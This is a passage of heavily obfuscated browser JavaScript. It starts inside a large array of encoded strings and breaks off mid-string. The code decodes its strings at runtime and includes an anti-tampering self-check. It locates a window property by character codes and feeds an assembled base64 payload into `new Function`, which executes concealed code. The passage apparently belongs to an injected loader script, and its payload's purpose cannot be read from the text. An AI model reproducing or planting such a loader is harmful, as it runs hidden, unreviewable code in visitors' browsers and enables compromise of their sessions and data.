vtnJnuTPy3blmgTVtuHN','C0P6zeHwvLLUs1n0sKTeqJrnAK0ZtenKvwrRDffkEwTY','u29QsNLRCLntz3DLre0ZtwL3BMfhrNHuAwnWsZbRB01i','s1n0sKTeqJrnAKuZtenKBLnUCeDkEwTYu1nND2vettvo','A3jtu2D3zurnnvPPD25Hr0z4vgLJCeSWA29nsgD6txPJ','m0P0yta5wfvfzdvrmgnUtenKDfnvEejIA052zhLJC0OY','y3blmgTVtuHNme5Qqxnkmu56vKzVBKTtDePlrei0twPk','mxnUs1n0sKTeqJrnv1v6tenKwwvtB2PkEwTYu1nND2ve','m2XAzvDfBKXdzhvnrtvQvtiXDKWXyZnrEwnZsJjADgeZ','D2vettjnq3DUzvHSs1nPy3byu2GZtevfCe8ZmdDKBuz5','ALqXtNzurMmXu3LJC0OXzfjAr05iutj0D1z6zeHvq2nZ','ELPSzg5cvgiXB25mq2rRtum5ALnRtNzvvMmXtunJC0OZ','sZbRB01izZboAK1ZsJnwD1jgtw5lu3rks0rcne0Yrtvm','mwmZzuDot2nRDe5wmuOXsNL3BLz6wNfwBgrqyvzWwfvx','CZfwELL3yKzKuW','DePlrei0ttjwBeXdzfzsBdvusNLRCLntz3DLrfeYt0n3','mMrlzwTzBKTtDePlrei0tKrcBuXdzhnvmwHZsNLRCLnt','wtbArNnUwwXsnLPvEgPkmtbVwxL4AuTtEgznsgD6tNPR','Exr1vZnszeSYmwjkmK5VwvHkrgiYuMXrwffUwfnOmePx','wtfwEeP5D25Km1zRwKzcmgfUA25mq2rUzdnOA1zvmdbn','A1zwA3zArLzOsNL3BLyXrNrJrMrtvtjArLj5y3nkmJve','mgTVtuHNme5hwxnkmJLOv0HnBKTtDePlrei0twPrmuXd','z3LnAK1ZsJjKs2vRww5lvJa5u1nND2vesxLou3DUveuX','wfrTuLjwEwnZsJnKm04YuKPJvxGWsNL3BLz6zhrnmK14','u1nND2verMPpq3DUvKHAtfvdy3blmgTVtuHNEu1Tvxnk','mu9tD25omJHTyNLJCeSWA29nsgCWtLDvC0OXmw1tvLvU','Bvjxv2PcmKP5D25zBuKWy1HcvgeWog5mq2rcv1roA1mY','D2verMrpAtb0zeDOCgmXC25vBvjsuMXwEuOXmwjnsgD3','re5TtLn3BLDgqKnsq2nWwfnOA1CXww9nsgD5ttjvC0P6','otm3mJqZEe9xyKrs','u2nOBxe','sJnSAwfhuLjxBxHRvM1fBKXdzhzpr3r6vJfbELKXtMPr','EK5uwtbArNnUwvzwAwfvAePkmtfIwMWWovL6DdLAv3H6','wLnJC0OYCeHIwhb3yLD0CuP5D25wEMqXv1C5tgjty3nk','yMLgr1CXvw9nsgCWtNPnC0P6zejumdbUs1yWB2vtAZDM','uvu5tKP5A3jtu2D3zurkAvPtD25rq1uZvxLJCeSWA29n','yKzKuvv5y3nkmwrrvtjSnK1yvJfkExDUvJfgre4Xzfjo','A3PovfKWwKzZBLLwvMLHvwHksJeWowuZmhnyEKi0txPJ','BKTtC29tu2D3zurjnu5dD25kvwHLvLnJCeSWA29nsgCW','C0OZuJzlrwTUs1n0sKTeqJrnEKf5tenJCePgqJzkEwTY','zurjD055D25KwejfvxLJCeSWA29nsgD6tLDrC0P5wLvx','z3HArgDZsNPSB2fhy25lvJa5wKz0teTeqJrnv1jTtenK','uw5lvJa5wM5wDq','zfLuu0y2sNLRCG','EMT6tLrzmfPgC25zBfi2wLv4AKOXmdLHq3HMtuHNEK56','BKXdzevtr3HRvKzoDMnwzfbAu2nZsJjAyvn6AfHvBe5w','mKzzy3LJCeSWA29nsgD5tNPjC0OZvNDsrK1Us1n4ALCW','u3rks0rcne0YtMXmq2qWzwLOsKP5A3jtu2D3zurgBvLt','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbRB01i','s0rcne16zZbmq2rvzgT0uuP5A3jtu2D3zurrEvPtD25J','DePlrei0txPzEeXdzg9zwezpsNLRCLntz3DLre16tun3','m0zytMT4Cfz6vtbkExDUvJfkrfrRwM5KwfLUtenKwfvv','Bu1ZsJb0Egjguw5lu3HQvZbRB01iz3Lnr1vZsJjOuKTt','u2vhtKLrmNrevNPsvgndy3nkmwmWyuDsvveYovPwEMru','we5UwNHwmueWsNL3BLz6vLDzmvjQt0rwwfveuw5mq2ry','mxzHwgHcyq','rMTzu3DUv0zcq1jdy3blmgTVtuHNELL6A3nkEMrdv1v3','zeDwtKP5D25wELzftJfKugnuwLHvvxnUtenKDLDTuMPu','mhbpm0PSzeHwEq','nvrkEwTYu1nND2vettnzAxDUwfHoCvndy3blmgTVtuHN','zfbxuMjtEwD3zurgAfPPD25kvwHLvLnJCfHtEdbxmhnV','mMHOy1u0BKTtDePlrei0tKrSAeXdyZnrvtLosNLRCLnt','rK54uLvKte15y3nkm1jUvw1su1LSuLzkExDUvJfkA1Pf','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','zg5pr3rVvJa5tgvgyZfAu2nZsJncrgeWEg1tsgHQvLzJ','mtK3mfHOquPyrq','EKvUtenKwe5ftNvHBMq0wKuXseP5D25svZfYuw1ovgiX','zfHvuZLRuZiXDLPwyZfJr1jly1nJC0OXzfjovNb1t0C4','DKP5A3jtu2D3zurrEK1PD25zEMr5txLJCeSWA29nsgD6','mxnUvuzcugnfsLHkmta5sJf4ne5xtJnlmxG0twPbCvHi','tuHNme1uz3nkm0vVuwTzBKTtDePlrei0twPzmuXdzfLL','tNjIvMrsv21os1Phrw5mq2rytM1Snvz6wKnArKjuytbn','ytb4wfvUvtfwELj0sNL3BLyXqJzlmwrrvw1oue1xvw5m','vNPKCe1RwNPosfLUtenKwfvxAgTvBe5Yu0zJm1rTtLzJ','tenKwe5uuNvHEKf2wKzAseP5D25KvZfYzuzKu1uYzdzz','EwTYu1nND2veutnAu3DUvtnJnuTPy3blmgTVtuHNEu5Q','ne0YuMTmq2r6yw05yKP5Bgrqv1OXyM1omgfxoxvlsgnZ','r2X2yMLOCeTyDdjzweLNywOWBLLxsMPAr1zTwJjOCgfT','m2m0ytiXBu9hou5wmujesNL3BLz6zhHpweiYzuDst1z5','BxHZuti5vuP5D25Lru5YtLzKugfvvJjJu2nZsJfJmvrT','y3nkmezOwKDos1rUuMTuA2nUtenKCvPvsMPuBe52t1zJ','AKXdyZbyBtaXsNLRCLntz3DLrezRwKn3BLDxC3DKq2nW','Dw5KzwzPBMvK','vvvJBKXdzgLKru5rwvrOCMnPy3nkmMH0yNPgwfvTrxzw','CLntz3DLreL4wKn3BLvdttjHEwnWsZbRB01iz3LoveLZ','rLj0yNPSwfqWog5mq2ryvdb4vvPxsxPArLPisNL3BMjy','EwrZwLC1BMrhz25yvhqZs3LZCguZutLlsffYtuHNEeTt','nJC3mdy2AxrLDKH1','ExDUvJfkuwvwzfnrBu5nwvnJC0OZAfHnmK5uwJjOA1rx','BgrlrvvWtZmWCe8ZvMjvEwD3zurjm05tD25tq2TQwfnJ','zerosgrSyZfLr1jry1nJC0OYAerHmNbUtvDsALnUrw5m','mg5mq2rytKvWALvuAhznvMrsvM1stfLSsMPuAKi2wtfJ','BK4WzfzwAwnWsZbRB01iz3LoAKfZsJjnm2nQtw5lu3rk','vxH0u1nJCeSWA29nsgD6wxPfC0P6zejumdbUs1n0sKTe','EwnZsJfKuwnhtK5vmNrnvNPsCe1Py3nkmwmZuw1svu9h','BgXnsNLRCLntz3DLre5OwLn3BMmYChzxEwnWsZbRB01i','tvDrmeXdze1uvLzssNLRCLntz3DLre0WtLn3BMryqKvv','sJfKuvPhuKXrmNrYvNPsmfKXvNHkExDUvJfcufnSzfnu','t0C5Afz6uLrkExDUzezRELKWoxrHmgrUuNLJC0OWwtrH','yuDSELD5zdzLvuzpzeHnBLHtA3nHEJfXv3LKmfPytJbk','m0PqvNPKueP5D25wELv6wtb4ELDTtKPAmgnUtenKwfqZ','zZbprgTZsJbAwu1hC25lvJbVzhL4qKTuDdLmsfjIu3LN','vxDmq2rKwMTSvKP5A3jtu2D3zurrme55D25HvxH0u1nJ','ALnPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rdBdDJBvyW','s0rcne1QqMPmq2n5zwXwueP5A3jtu2D3zurkAu1tD25x','rvv5y3blmgTVtuHNEK1QtxnkmtfTu1zvBKTtDePlrei0','rxHVvJjKAvj5y3nkmLz5veD0CMjxohzkExDUvJfgr1KX','rJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDLrfeVyLnV','uxnkEMrcvdaWBKTtDePlrei0twPrEuXdzefkvgrusNLR','tKHzvMr4vJfkBeP5D25IrgHYtLD4ELDTtLDJu2nZsJjK','t0C5vLz6vLHkExDUvJfcrvfTrKHLr1jlvNLJC0OZqJfH','s1n0sKTeqJrore0XtenKDLLwAhPkEwTYu1nND2vettrz','EeP5D25wmdLuyuzJm2nurLHvBuvUtenKwfvStJvKr2rW','mJrVs1H0mLLyswDzvfK5wvrfC2rQmxPxmKuYs0rcne0Y','zhzkBtHUs1n0sKTeqJrnALeYtenJCePgqJzkEwTYu1nN','CfHumgnUtenKCwrQzgTumdf0wvnJC0OXyZjum1jytMPK','m1PPD25kBfjAvMLJCeSWA29nsgD6wLrNC0OXtJnpu29U','ww5lu3rks0rcne5evtnmq2nSu0y1vKP5A3jtu2D3zurj','mwTxmhnVtuHNEfLQqxnkmMHss1nrBKTwmhnKrNrms0rc','tKP5A3jtu2D3zurkBvPtD25jvefQu2LJCeSWA29nsgD6','mtmZodCWD0XsBuzd','D1z5y3nkm0zeytjOwfr6AdbKA2nUtenKwe5fAhjwmue0','vZL1s0HfC2n5BdDJBvyWzfHkDuLirw9JEwS3zLn4ALCW','sJfKu1PvwLHumMX1zeDfBKXdzfHor1POvJa5Bfzwzfnv','mtbUs1n0sKTeqJrnELL6tenJAe1dtKTkEwTYu1nND2ve','q2n5zwXwueP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nT','zfbpq2nZsJfKu2nhuK1rmNqWvNPKAu1ty3nkm05myvHs','vNrAvZuWy3LRCgnTvJbKweP1suHgyMrSmdDMv1OXyM1o','z3DLre13tML3BK4WsLPuq2nWsZbRB01iz3PnrfvZsJfw','DfPzvwn6wKu1EeP5D25Imu5YutfJm1nTtKPnELfUtenK','tuHNEu9esxnkmvzhwgXnBKTwmdLABLz1wtnsCgiYng9K','u2nZsJnSs2nhtLztmLjRvfDfBKXdzfHvBLjRvLCXDLjw','u2D3zurnm1LtD25lvKiWzhLJCeSWA29nsgD6t1rfC0OY','s0rcne16qMHmq2rvzgT0uuP5Bgrqv1OXyM1omgfxoxvl','tenKvwrRDffkEwTYu1nND2vetMTnu3DUtw5WvLr5y3bl','y3nkm2XuyxPowe5iwxjwmuz0sNL3BMvStNjvBgrswLuX','A2HSqNO','mJLnwKzJBKXdzhnprZLxvJfcve5SzffsEwnZsJjsDgeZ','u3DUvtnJnuTPy3blEwrVsJeWCe8WrxjlEwXWwMLOmvCX','rei0txPvmKXdzfvKA3rrsNLSzeXdzg5kEwS3ywOXA1CW','wejOy25oBfnxntblrwDVtuHNEvLTuxnkEKO2vLu4BKTt','CfviuJnkEwTYu1nND2vesMTnAxDUyuyXnvHPy3blmgTV','sMXAAxDUuZngC1zdy3blmgTVtuHNEu5Qz3nkmMrlzwTz','ytfWDMnTEgPsmwnUtenKALPftMfIme5YuvnJC0OXzfno','zhPAu2rKs0nSyLzPz3DLrezPtxL3BK4WrLbuu2nWwfnN','BKXdzezIv3rqwtfWA1PfDgHkExDUvNPKsgmWrNPvmw9U','u2nZsJjkAvrhmxnrmJLZsNL3BLz6wKDzmhHkzeDou01e','CeTtEgPxmgTVtuHNEfPesxnkmMXnyLvRBKTwmdLtu2D3','vLrODMjitNHkExDUwJiXCMjRuLrImuzytMXnBKXdzhvv','y25mq2ryvvzAA1mXtNjvrMmWzgXzBKXdzhfLr2HQvuvo','CLntz3DLrff6tvn3BLmZrNnwq2nWsZbRB01iz3PzBu1Z','tenKDePQy2HkEwTYu1nND2veutvzExDUv0HRCuL5y3bl','EwTYu1nND2vesxLnAxDUwMT3mvjty3blmgTVtuHNEvLu','tLvIv3rwvNPKseP5D25wmuuXy1C1vgiXqNjsEwnZsJfK','EdnqwfjIwvrbB01izZbnreLZsJeXEMfRz25lvJbVzdf0','EK9eqxnkmtrWvMLzBKTtDePlrei0twPOBuXdzgvwA2qY','tenKDwnvtxzHrgHYzhLJC0OXyZjsBu5iwtjSrvyXrtbk','y3LJCeSWA29nsgD6tKDzC0P5wLvxvLLUs1n0sKTeqJrn','mhbxt0nJCeSWA29nsgCWtLrzC0OYwK1ovvvUs1n0sKTe','mgfxoxvjr2TVy1nSn2rTrNLjrLK5u1n4ELbyDdLpm05I','qJrnAMC1tenKDePQy2HkEwTYu1nND2vesxPAAxDUzfHc','mK5qutj0D2iWy25mq2rhwxK5ALvQqKDArtfisNL3BLz6','C1yXsNrkExDUvJfjELKXwxPsrgrytLDRBKXdzg5rmNrg','zZnovJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1A','m1jKufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOX','D2vetM1Aq3DUwfHoCvndy3blmgTVtuHNEu56z3nkmMH5','C0OXAdvlAu1Us1n0sKTeqJrnEMHStenJALnSwtrkEwTY','y3nkm2Huyti1wfvvtK9LBuvUtenKwfvxwNPwmuj3wta0','q2q1zvvWs0P5A3jkmJvUsNL4ALCWA29nsgD6tMPvC0OY','zeTuDdLmrZvSzhLcCeTgohDLre0Zt1rnmu5QuMTlvNnU','mwjABda3yvDzB1P6mdLqwfz1wKDwBwfxnwXAq2W3yvDz','vxH0u1nJCeSWA29nsgD6wM1vC0P6zhzkBtHUs1n0sKTe','mgTVtuHNEfPetxnkmvzhwgXnBKTtDePlrei0tKrrEeXd','ugnSCgTwBgnUtenKwfvRCgTwBe5YvJfJmvnTtLvJu2nZ','uw5lu3rks0rcne1Tstvmq2rVvvnRA0P5A3jtu2D3zurn','zurgAfLPD25AA3CXuLnJCfHtAejmsgHIvxLND2veutvp','BKzUvJa5nuP5D25wELy0wtbOwLmWnvHvrtHUtenKwfqW','zfHvBKjQvuuXBu5SyZjKu2nZsJbrngeZtM1IvZLjvJfc','sJfJmLrTuKLwmLv6vNPKAeP5D25zweP0zgXKufqWmg5m','mLjjvti5u1z6vMfArxrOsNL3BMeYmxjwBgrtyuDosfKY','rdfRs0D3Ce8YwNzJAwGYwvHjz2rumhDLrefZzgOXC1D5','z3DLrePOt0n3BG','A29nsgD5wvrbC0OWz3bjmtbUs1n0sKTeqJrnmK5PtenJ','q1jPy3blmgTVtuHNEK1etxnkEwTRvuHVBKTtDePlrei0','sNL3BLyXqMfArwXuyNPKwe5vCgTtvMnUtenKwe5gyZbw','CeSWA29nsgD5txPfC0OXnhbwAvLUs1n0sKTeqJrorgrO','B2fhy25lu3rks0rcne1Tttjmq2rVwfHSzuP5A3jtu2D3','otDXq1DRyNG','CfD5zhDJBtKWyJnsnwnhvw5yvNnUvvvSrvnxvKrkmta5','wtfgAfmXBfHum1vUtenKwe4YAgPtsev3twXKufz5y3nk','mw1KvZvQzeDSDMjPAhHmse1ZzenSn2nTvJbKweP1suHf','vLvty3blmgTVtuHNEe9ey3nkEwTRvuHVBKTtDePlrei0','yvKWAfHkExDUzvzoCLzhCgfHr1jouNLJC0OXyZbumgXg','ze1tveO0sNLRCLntz3DLre13tKn3BMfgrxbkq2nWsZbR','sgnUs1n0sKTeqJrnv1KXtenKtvnusJrkEwTYu1nND2ve','q3GXteHzC2r5Edrlvhq5teDoyLntz3DLrfe1wLn3BK4W','m0L6sNLRCLntz3DLrezRwLn3BK4Yog1IEwnWsZbRB01i','t1KWCg9nq2nZsJfJmLrTtLfsmdK1vJfcreP5D25rm1iY','u1KZsvnJCfHuDdjzweLNuxOXq0XfutLKvNrvs0rcne5e','vMrqzvnJC0OYtLPprMHyvvCXwKP5D25Lse5xwtfsvgeZ','mKWYtLzsEwnZsJfKugrhuKLAvgG1yLzJBKXdzenJvvPR','v0notMrdy3blmgTVtuHNme5xtxnkmtfTu1zvBKTtDePl','BwrxnwPKr2X2yMLNCguZwMHJAujlufy4D2vettnpve0X','yM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0rcnfPTww1I','Bu5wyLC5s1z6uLbkExDUvNPzDLPfDfrImxbytKvZD0P5','m0LgsMXAmfy0y0nOmgfhBhPxEwrrvuu5D1fSy25yu3qW','DLyXrJfxvvPOsNL3BLLuAhjHvMrrwLDWwe4YA25mq2ry','CgiYng9lwhqYwvHjz1zemvrmruK5ztmWn1fSDfvlrei0','ndu3yvr3ze5I','D25wEMrRwtbOmfLyzfHvrxnUtenKBfeYDe9wmuyWwtfg','nw5kmtbVs1nRl0XtmtbHr2X6v3LKu1PgrKDwweLUwfzZ','teTeqJrnv1zPtenJmfHTmdfkEwXKs0HAyLn5z3DLrff4','vtfJBKXdzfHovtvQvM5ov1KWzdnuEwnZsJfKuu5uwNzr','tLn3BLfdvtnvEwnWsZbRB01iz3LomLfZsJb0Egjguw5l','u2nZsJfKu1fTuLfvmJK0vNPKu1PgsLHkExDUvJfkmfPg','s0rcne1uyZnmq2mZuvu5tKP5Bgrlr2TZwM5wDvKZuNbI','tNzusgrOsNL3BMnvtNjnrMmXywXOwfvQqw5mq2q2vtj0','y25oBfnxntblrwDVtuHNEK1htxnkm2W1u2TVBKTtA3jm','D2vetMPou3DUyLnzm0Lty3blmgTVtuHNEu16txnkm1i2','s0rcne1uzZjmq2rVvvnRA0P5A3jtu2D3zurnEe1PD25H','vJa5u1nND2veutfoq3DUyZjWDLD5y3blmgTVtuHNEfPQ','nfLtD3DLrgn6wfn4yK1izZrmrei0tKDozeXgC3DLrgnZ','D25rAKPtwKzkwG','wMTSvKP5A3jtu2D3zurrmfPdD25kvwHLvLnJCeSWA29n','ExDUvNPAA1PgvtrImhHytKrsveP5D25Kru5YzgXJmLzf','D25Jru52wvzKuLPxovHvr0vUtenKwfvxrK1wmuuWwM5w','AwnWsZbRB01iz3HzvfvZsJb4sK1Uz25lu3rks0rcne1x','we4Xy25mq2rWyLD0B1yXqJbzmgrzzfnJC0OXzffwBu5w','rei0tKrjnuXdzgvwA2qYsNLRCLntz3DLrfe0twL3BMnt','tun3BLHytNftq2nWsZbRB01iz3PzvgDZsJjKs2vRww5l','vunJC0OYvtrImgr6yZa1A1vvy25mq2r5wJfWA1nftNzo','tw5lu3rks0rcne0YsxPmq2r4s0vkr0P5A3jtu2D3zurn','ufvRB01iz3PzvefZsJeXBvnwvw5lu3rks0rcne0YwM1m','rezPtLn3BLfdvtnvEwnWsZbRB01izZbnr0LZsJjOzgvw','weHNEu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5y2vesxDl','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHq','y3blmgTVtuHNEa','tKXrmJG1vNPABeP5D25wmujntvC1rgiWoxnsEwnZsJfK','muPkEwTYu1nND2vestboExDUy1nOq1jPy3blmgTVtuHN','yJnJnMrwDfvlrei0tvrKBuXdy2PtBfK0sNLSzeTiuJvJ','wvnJC0OYvNrHmgXyvw1OALnSAeHkExDUyKvOwgvgzfnn','q3DUzvHSs1nPy3blmgTVtuHNEu1hrxnkmvzhwgXnBKTt','s1rZpq','vvroA1rxmxjKmwmXvM1ovvz5y3nkmwrsuJnWwe4ZrNzw','zuzKufPhtKXwEwnZsJfKufLvDdnAvtL4sNL3BLyXsKHw','tevzowjTvJnjrvjIs0zvB01iz3HomLvZsJjOEweYuw5l','D1PftNzwmwrquNLJC0OWwKrImxbytMT4mfz6wtbkExDU','tw5lu3rks0rcne1Qrtbmq2rAyxPcmeP5A3jtu2D3zurs','vJbVzgL4m0TuDdLmsezIwvrfB01iz3PnrgTZsJfsmLmX','mtCWm0DPsu5hsW','CLntz3DLreK0tML3BLuZtLvxAwnWsZbRB01iz3LAv0vZ','rfPOtenKCfrhmuPkEwTYu1nND2veuxDpu3DUtKy1De5t','sJb0Egjguw5lu3rks0rcne1uz3Pmq2r0sMPJAeP5A3jt','yZbxBvjmy1nJC0OXyZfrBvjruti5vvz6wKHsq2nZsJnz','z3HpvgDZsJeXBvnwvw5lu3rks0rcne1QAZfmq2rzvfng','wgXnBKTtEgPxmgTVtuHNEu4YtxnkEMrivLzzBKTwmdLt','qJrorfzRtenJCfviuJnkEwTYu1nND2verMPoExDUv0HR','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvda5ufHn','EwTYu1nND2vetMXnu3DUyuzfCePdy3blmgTVtuHNEK1u','y0DoufeYotfwELjusNL3BLyXqLnArtfuyNPOwe4YAgTt','BMruAhjwr0u0yJj0wfvhrw5mq2rTtvzkALnhmxjuvMmX','mK0Zy2PnBKTwmg9KExDUv2LJCfb6qJrov0u2tuHNm1Lt','ytbWwe5TBhHkExDUy20XCMvhrtrImhbyvvCWBKXdzfHv','mtq0n2foqKTdAa','uLbxBMW0sNL3BMrfBfDzmvO0vM1ssLz5y3nkmfj0ytjS','zeThuMjwAwD3zurkAK9dD25omePAvenJCfHtAdjmr1jI','y21wmgrysNvjsevVy3LRn2ztEgPxmgTVtuHNEvPxtxnk','BeXdzgvlvLLTsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','ovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1LuttLzveu3','wfiWwKv0EeP5D25wmuPdwKu1BwnuBg1wEwnZsJnAvgiY','DgvZDa','BLHSwKHKAwnWsZbRB01iz3HpreLZsJnfB1fRww5lu3rk','Bg9Hr2nUs1yWB1PgDfDlrei0txPzneXdyZnsmvzxsNLS','zfzwAwnWwfqXBwrxnwPKr2X2yMLOEeXitxnKq3GXteHz','yLC5nLLUrw5mq2rVvtjZm1Lwze9zmhrysNL3BMjhrLDA','n2ztz3blu2S3zLn3AeThmdLArNrks0rcne16uMHmq2rU','nuXdzfvKA3rrsNLRCLv5z3DLrff4tKn3BLzvwMvvEwnW','rMmXtunJC0OWsNPJr1jmyLC5t1yXqtrkExDUvJfcB1KW','rNaXvunJC0OZvNLHr05iutj0sgiYrw5mq2rQt0C5DLyX','ufnODKSYnwjKrJbWsLrcne1uqxDmsee5yMX0mfHtEhvx','mMryvvCWBKXdzfHvA0PRvKvoCMnwyZfABwDUtenKALLQ','DLrwyZjrEwnZsJfKuwfhuK1pr3q2vNPznvrPy3nkmMX0','s1n0sKTeqJrorff6tenJm1iXvLDkEwTYu1nND2vesMHn','tKTtBMX6vJa5weP5D25zme5YvLHgrgiXqLHowgTUtenK','sKTeqJrnBve0tenKDLLwAhPkEwTYu1nND2vesMXoq3DU','AgnPqMHovdfOtvr0EvPyuJfJBtrNwKz0Ae5tz3DLrfeZ','z3DLre14wxL3BK9xAg9AEwnWsZbRB01iz3Hzv1fZsJj4','A3fkEwTYu1nND2vetMHzExDUs1zcmgr5y3blmgTVtuHN','ngHwshj2BW','nty2z3ndtMnr','vfvvmgndy3blmgTVtuHNEfLxtxnkmwHruwTrBKTtDePl','uw9nsgD4wvrfC0P6uMvIvfvUs1yWCfaYzhnImKPOyKrW','s0rcne1TwxLmq2rLs1zzBuP5A3jtu2D3zurnEu1dD25z','EwnZsJjSvgeYwMPwmhbQvLvJBKXdzfHumdvRveCXCLDw','BKXdzfHvBLjRu25OtfDxEeHkExDUvNPJme9xuK1Ir1jv','s0HJC1ftBdDKBuz5suzNovzQDhLAwfiXy200z1PgDfLl','AdnmsgDZzvnSn2rTrNLjrKe5u3P0EvPyuJfJBtrNwKz0','u3HdtevnCe8ZmhnJvNrOtvnND2vetMXou3DUtJbKvLzP','AensAwnWsZbRB01iz3Hpr01ZsNLos1zQz25lu3rks0rc','C25HvZvRwLHOufPPzgrlrZrWtZmXEvPyuJfJBtrNyxP0','zfnzu2nZsJnbngiZzfHvru5vvJa5muP5D25KAK5HwKvN','mxrOtMLND2verMXoExDUs1nsuwvPy3byu2HVteHzC01i'];function _0x2983588d(a,b){a=a-0x8c;var c=_0x2983588c[a];if(_0x2983588d['amThWY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2983588d['MGmyzL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2983588d['CFTlbE']={},_0x2983588d['amThWY']=!![];}var e=_0x2983588c[0x0],f=a+e,g=_0x2983588d['CFTlbE'][f];if(g===undefined){var h=function(i){this['JhRaAb']=i,this['PSlAjB']=[0x1,0x0,0x0],this['KHtnpf']=function(){return'newState';},this['EJtWSD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rJmgax']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['oPpywO']=function(){var i=new RegExp(this['EJtWSD']+this['rJmgax']),j=i['test'](this['KHtnpf']['toString']())?--this['PSlAjB'][0x1]:--this['PSlAjB'][0x0];return this['DgaeEb'](j);},h['prototype']['DgaeEb']=function(i){if(!Boolean(~i))return i;return this['KgmKWg'](this['JhRaAb']);},h['prototype']['KgmKWg']=function(j){for(var k=0x0,l=this['PSlAjB']['length'];k<l;k++){this['PSlAjB']['push'](Math['round'](Math['random']())),l=this['PSlAjB']['length'];}return j(this['PSlAjB'][0x0]);},new h(_0x2983588d)['oPpywO'](),c=_0x2983588d['MGmyzL'](c),_0x2983588d['CFTlbE'][f]=c;}else c=g;return c;}var _0x2983588v=_0x2983588d;(function(a,b){var q=_0x2983588d;while(!![]){try{var c=-parseInt(q(0x143))*-parseInt(q(0x9b))+parseInt(q(0x12a))*parseInt(q(0x144))+parseInt(q(0x1d3))*-parseInt(q(0x1b3))+-parseInt(q(0x199))+-parseInt(q(0x1bd))*parseInt(q(0xde))+parseInt(q(0x11c))*-parseInt(q(0xf3))+parseInt(q(0x164));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2983588c,0x8cfe7));var _0x2983588e=window;function _0x2983588f(c,d){var r=_0x2983588d,e={};e['bOLuv']=function(i,j){return i===j;},e['HYwbf']='function',e[r(0x19a)]=function(i,j){return i===j;},e['khlBz']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x2983588d,n=typeof window!==s(0x1ce)?window:f['bOLuv'](typeof process,'object')&&f['bOLuv'](typeof require,f['HYwbf'])&&f[s(0x19a)](typeof global,s(0x154))?global:this,o=function(){var t=s,p=new n['RegExp'](t(0x1bb));return!p[t(0x131)](l);};return o();});l();for(var m=0x2;f[u(0xab)](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2983588f(_0x2983588e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM3OTM1NjRjPVsnVzQ4MWJ3M'+_0x2983588v(0x176)+'NOTVdTV1B5JywnV09wZEszaTNnRycsJ0J'+'mQmRMU29sRWEnLCdnQ2tzRUNvSlc0Uycs'+_0x2983588v(0x19b)+'ycsJ1dSbGRIM2FLbGEnLCdXUlMxVzVDR1'+'dSbScsJ2xtazlXN05jR05hJywnQ1NrWm1'+_0x2983588v(0x193)+'L2RNRycsJ3lXZGROcmxkS1cnLCdtbW9ad'+'2FSZEpxJywnV1JCY1E4azdXNnVIJywnaT'+'hvWFdQR01XUksnLCdXNEtMdWIweCcsJ1d'+_0x2983588v(0x1b1)+_0x2983588v(0x109)+'0VHJywnV1JmZ2dJUmRQcScsJ3V3UmRNU2'+'9tVzR1JywnZzhrTWhicGNSYScsJ0RTa0d'+'pZGxkTHEnLCdweHRjUzhrSlc1RmNNQ2tR'+_0x2983588v(0x1d6)+'CdveGRjVUNrSlc1ZGNNU2tZRk5lc1c2cG'+'RQYScsJ1c2VmNNR0dLV084JywnVzRHbkJ'+'iZWQnLCd0bWt5VzRQeFdPYScsJ1dSN2NJ'+'OGtwVzdXVycsJ1c2SzlXN2hkR1NrQScsJ'+_0x2983588v(0x1ca)+'csJ3R2VmRPbW9sdFcnLCdXT3BkSzhrclc'+'2WmNIVycsJ21ta1FpSlpjSEcnLCdXUEpk'+'TFNrTVc0blEnLCdhTVpjR1NvWFc1UycsJ'+'204a1NXUnhjU1hxJywnV1JXRUZHJywnVz'+'RkZFNyS1RXNlcnLCdXNVJjU3RKY1V2Uyc'+'sJ1dSRG5XUk5jUzF5JywnV1FWY0lMRFJX'+'N1cnLCdXNTdjVVptbFdSRycsJ3hZQmRJW'+'S9kS1cnLCdnQ2sxV1BtQ1dPaScsJ2I4a1'+'ZGOG9rVzdT'+(_0x2983588v(0x151)+_0x2983588v(0x138)+'5tazNXNUNjJywnelo1bVdSN2NRYScsJ21'+'Da05XT3hjTHQwJywnVzdLQ1c3QmRLeFcn'+'LCdBbWtLYVNvaFdSbScsJ3FDazJXUjBId'+'UcnLCdXUGxkSG1rTlc0WmNSVycsJ3dTby'+'tXNWY0VzZtJywnV1FkZEhDa3dXNlpjTHE'+'nLCdXUEdRV09hYnpXJywnV09SZE44a0FX'+'NWxjUVcnLCdsS3BjSG1vRVc0aScsJ1c0W'+'mNQSFpjUXhxJywnVzc3Y1VkUy9XUGEnLC'+'dXUmhkTUNrblc3dGNTYScsJ3N